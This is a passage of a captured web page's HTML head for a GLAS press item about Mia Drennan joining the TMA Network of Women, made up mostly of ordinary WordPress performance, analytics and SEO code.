

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/
body_size: 46671
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

	<script data-minify="1" async src="https://glas.agency/wp-content/cache/min/1/libs/gilberta.js?ver=1763465153" type="text/javascript"></script>

	<!-- Google tag (gtag.js) -->
	<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-7DLF7QYD0Z"></script>
	<script type="rocketlazyloadscript">
  	window.dataLayer = window.dataLayer || [];
  	function gtag(){dataLayer.push(arguments);}
  	gtag('js', new Date());

  	gtag('config', 'G-7DLF7QYD0Z');
	</script>
	
	<!-- Start of HubSpot Embed Code -->
	<script data-minify="1" type="text/javascript" id="hs-script-loader" async defer src="https://glas.agency/wp-content/cache/min/1/146654110.js?ver=1763465153"></script>
	<!-- End of HubSpot Embed Code -->
	
	<!-- Hotjar Tracking Code for Site 5228833 -->
	<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5228833,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mia Drennan Joins TMA Network of Women to Forward the Development of Women Leaders in the Turnaround and Restructuring Industry - GLAS</title>
<link rel="preload" as="font" href="https://glas.agency/wp-content/themes/tm-moody/assets/fonts/simple-line/Simple-Line-Icons-Pro.ttf" crossorigin>
<link rel="preload" as="font" href="https://glas.agency/wp-content/themes/tm-moody/assets/fonts/awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://glas.agency/wp-content/themes/tm-moody/assets/fonts/awesome/webfonts/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://glas.agency/wp-content/themes/tm-moody/assets/fonts/awesome/webfonts/fa-solid-900.woff2" crossorigin>
	<link rel="canonical" href="https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mia Drennan Joins TMA Network of Women to Forward the Development of Women Leaders in the Turnaround and Restructuring Industry - GLAS" />
	<meta property="og:description" content="January 2022, United Kingdom Mia Drennan, Founder, Co-Chair and Group President of GLAS, today joined the Turnaround Management Association’s Network of Women (NOW), which connects leading women in the industry as a Committee Member. Turnaround Management Association (TMA) promotes the accreditation of turnaround management professionals in Europe. NOW was created to help connect leading women in the industry, provide opportunities for leadership development and improve networking skills. Mia joins NOW alongside leaders from Restrukturierungspartner RSP GmbH &amp; Co., Avocat au Barreau de Paris, VH Law and PeR Consulting. “As a woman in the restructuring and insolvency space, I’m looking forward to fostering relationships with likeminded women,” remarked Mia Drennan. “I am thrilled to impart some of my knowledge onto other notable women excited to make an impact in this industry.&#8221; In the past couple of months, GLAS has worked on many noteworthy restructuring &amp; insolvency transitions. In her new position with NOW, Mia looks forward to building new connections and relationships between GLAS professionals and the turnaround community. Learn more about Mia Drennan and GLAS’s restructuring team here. Read more about TMA’s Network of Women here." />
	<meta property="og:url" content="https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/" />
	<meta property="og:site_name" content="GLAS" />
	<meta property="article:published_time" content="2022-01-12T12:43:18+00:00" />
	<meta property="og:image" content="https://glas.agency/wp-content/uploads/2022/01/GLAS_TMA-NOW-Mia-Drennan.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ben Rye" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/#article","isPartOf":{"@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/"},"author":{"name":"Ben Rye","@id":"https://glas.agency/#/schema/person/94e687359cd0cc1bc08c338fc099f167"},"headline":"Mia Drennan Joins TMA Network of Women to Forward the Development of Women Leaders in the Turnaround and Restructuring Industry","datePublished":"2022-01-12T12:43:18+00:00","mainEntityOfPage":{"@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/"},"wordCount":209,"publisher":{"@id":"https://glas.agency/#organization"},"image":{"@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/#primaryimage"},"thumbnailUrl":"https://glas.agency/wp-content/uploads/2022/01/GLAS_TMA-NOW-Mia-Drennan.jpg","articleSection":["EMEA"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/","url":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/","name":"Mia Drennan Joins TMA Network of Women to Forward the Development of Women Leaders in the Turnaround and Restructuring Industry - GLAS","isPartOf":{"@id":"https://glas.agency/#website"},"primaryImageOfPage":{"@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/#primaryimage"},"image":{"@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/#primaryimage"},"thumbnailUrl":"https://glas.agency/wp-content/uploads/2022/01/GLAS_TMA-NOW-Mia-Drennan.jpg","datePublished":"2022-01-12T12:43:18+00:00","breadcrumb":{"@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/#primaryimage","url":"https://glas.agency/wp-content/uploads/2022/01/GLAS_TMA-NOW-Mia-Drennan.jpg","contentUrl":"https://glas.agency/wp-content/uploads/2022/01/GLAS_TMA-NOW-Mia-Drennan.jpg","width":1200,"height":627},{"@type":"BreadcrumbList","@id":"https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://glas.agency/"},{"@type":"ListItem","position":2,"name":"Mia Drennan Joins TMA Network of Women to Forward the Development of Women Leaders in the Turnaround and Restructuring Industry"}]},{"@type":"WebSite","@id":"https://glas.agency/#website","url":"https://glas.agency/","name":"GLAS","description":"Securing Financial Connections","publisher":{"@id":"https://glas.agency/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://glas.agency/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://glas.agency/#organization","name":"GLAS","url":"https://glas.agency/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://glas.agency/#/schema/logo/image/","url":"https://glas.agency/wp-content/uploads/2016/01/GLAS_logo.png","contentUrl":"https://glas.agency/wp-content/uploads/2016/01/GLAS_logo.png","width":596,"height":482,"caption":"GLAS"},"image":{"@id":"https://glas.agency/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/weareglas"]},{"@type":"Person","@id":"https://glas.agency/#/schema/person/94e687359cd0cc1bc08c338fc099f167","name":"Ben Rye","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://glas.agency/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/163695ba584fc5dc95a107bf33d7415a0c704c5ff77c216ced4727d1967e0352?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/163695ba584fc5dc95a107bf33d7415a0c704c5ff77c216ced4727d1967e0352?s=96&d=mm&r=g","caption":"Ben Rye"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.gstatic.com' />

<link rel="alternate" type="application/rss+xml" title="GLAS &raquo; Feed" href="https://glas.agency/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://glas.agency/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://glas.agency/wp-content/plugins/html5-video-player/build/blocks/view.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 